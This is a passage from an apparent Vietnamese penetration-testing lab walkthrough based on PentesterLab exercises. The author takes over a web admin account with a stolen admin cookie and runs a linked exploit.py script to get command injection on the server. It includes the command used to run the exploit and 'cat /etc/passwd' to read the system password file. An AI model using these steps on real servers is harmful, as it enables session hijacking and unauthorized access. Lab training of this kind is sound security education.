

Ta nhấn reload lại trang!!



Ta đã thành admin của trang web!! Có thể chỉnh sửa và xóa



Trang edit của admin!!

Bước tiếp theo là truy cập vào các trang quản trị và chèn lệnh. Trang dễ bị chèn lệnh khi nhà phát triển không đảm bảo rằng các thông số do người dùng gửi được mã hóa chính xác!!

Trước tiên chúng ta truy cập đường dẫn để lấy file exploit.py file code bằng python:

<https://drive.google.com/file/d/1agFkx9c68TM6fxlyct-OJS2nzku9fupf/view?usp=sharing>

trong thư mục này được code với các lỗ hỏng cookie đã bị xác thực, và chúng ta phải chiếm được quyền admin.



Với địa chỉ ip của máy chủ server và chúng ta bắt đầu payload bằng ip,dữ liệu cookie và nhận phản hồi trả về từ máy chủ,đây là các script mạnh mẽ nhất trong việc khai thác các dòng lệnh cũng như tiêm các đoạn SQL để lấy những thông tin từ máy chủ.



Tiếp theo ta dùng lệnh **& python c:/exploit.py C:\admin-cookie.txt**

File admin-cookie.txt là cookie xác thực của admin mà chúng ta dùng để trang web cấp quyền truy cập cho chúng ta. Ta save lại thành file admin-cookie.txt



Ta có thể gõ bất cứ lệnh cmd nào đều được server phản hồi như trong hình



Lệnh **cat /etc/passwd** sẽ xuất hiện tập tin mật khẩu ở hình trên

# TÀI LIỆU THAM KHẢO

<https://pentesterlab.com/exercises/xss_and_mysql_file/course?fbclid=IwAR3SqJOwvpsVd3OD6kWN4DiwtS6Bdo5O8tfyruDY5_MvNEKsB3V7Tmqb6h0>

<https://www.pentesterlab.com/exercises/play_session_injection/course>

<https://www.pentesterlab.com/exercises/play_session_injection/course>